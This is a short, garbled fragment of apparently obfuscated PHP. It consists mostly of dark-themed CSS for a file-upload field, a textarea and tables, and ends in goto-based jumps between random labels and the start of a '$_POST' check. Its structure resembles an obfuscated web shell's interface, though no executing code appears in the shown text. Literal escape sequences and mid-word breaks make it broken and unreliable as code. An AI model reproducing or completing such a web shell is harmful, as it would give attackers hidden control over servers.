
background: Transparent;\xa        color: Gr
ay;

        font-weight: Bold;\xa        border: 
#353535 1px solid;\xa    }\xa\xa    input[ty
pe=file] , [id=three] {\xa        width: 3
0%;

        border: 1px Gray solid;

        border-radius: 10px;\xa        backg
round: #353535;\xa        color: Gray;

    }

    input[id=two] {\xa        margin-left: 7
0px;

    }\xa

    a {\xa        text-decoration: none;

        color: Gray;\xa    }

\xa    table {\xa        font-weight: Bold;

    }\xa\xa    textarea {\xa        width: 9
0%;

        height: 50%;

    }\xa

    .iclass {

        margin-left: 40px;\xa    }\xa</style
>\xa\xa"
; 
goto
 dt2VG; ooGOr: 
if
 (
isset
(
$_POS